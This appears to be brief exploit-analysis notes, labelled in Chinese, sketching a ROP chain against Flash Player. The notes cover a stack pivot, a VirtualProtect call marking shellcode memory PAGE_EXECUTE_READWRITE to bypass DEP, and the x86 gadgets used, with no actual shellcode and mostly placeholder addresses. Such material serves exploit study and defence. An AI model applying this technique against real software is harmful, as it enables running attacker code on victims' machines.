 Rop链
ecx =
RopAddr
eax =
Add_xchg_ecx_esp
41414141
mov_eax_esp
Add_virtualprotect
Add_jmp_eax
Add_shellcode
Add_shellcode
shellcode size
PAGE_EXECUTE_READWRI
TE 0x40
old protect flag
Add_xchg_ecx_esp：
push ecx
pop esp
mov ecx,dword ptr [eax+9Ch]
push edx
push ecx
call Flash10i+0xb2250 (057a2250) //不影响esp
add esp,10h
ret
mov_eax_esp：
mov eax,dword ptr [esp]
pop ecx
ret
Add_jmp_eax：
jmp [eax]